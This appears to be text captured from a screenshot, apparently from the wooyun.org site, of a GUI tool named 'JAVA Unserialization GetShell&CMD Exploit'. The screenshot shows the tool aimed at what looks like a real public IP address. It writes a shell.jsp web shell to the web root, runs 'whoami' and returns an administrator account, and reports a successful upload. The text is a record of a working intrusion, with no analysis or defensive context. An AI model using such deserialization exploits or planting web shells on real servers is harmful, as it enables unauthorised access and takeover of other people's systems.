 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://220.173.63.163:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
ruizhan\administrator
/上传成功
www.wooyun.org